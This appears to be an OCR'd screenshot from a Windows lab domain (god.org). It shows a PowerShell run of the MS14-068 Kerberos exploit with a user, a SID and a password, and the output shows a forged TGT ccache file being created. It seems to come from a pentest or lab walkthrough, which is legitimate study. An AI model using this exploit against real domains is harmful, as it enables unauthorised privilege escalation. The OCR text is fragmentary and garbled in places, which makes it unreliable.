 控制面板
Readme.txt
TGT_mary@
god.org.cca
che
-a---          2022/5/14     17:35              0 新建文本文档.txt
PS C:\Users\mary.GOD\desktop> .\MS14-068.exe -u mary@god.org -s S-1-5-21-1218902331-2157346161
8.3.21 -p admin!@#45
[+] Building AS-REQ for 192.168.3.21... Done!
[+] Sending AS-REQ to 192.168.3.21... Done!
[+] Receiving AS-REP from 192.168.3.21... Done!
[+] Parsing AS-REP from 192.168.3.21... Done!
[+] Building TGS-REQ for 192.168.3.21... Done!
[+] Sending TGS-REQ to 192.168.3.21... Done!
[+] Receiving TGS-REP from 192.168.3.21... Done!
[+] Parsing TGS-REP from 192.168.3.21... Done!
[+] Creating ccache file 'TGT_mary@god.org.ccache'... Done!
PS C:\Users\mary.GOD\desktop>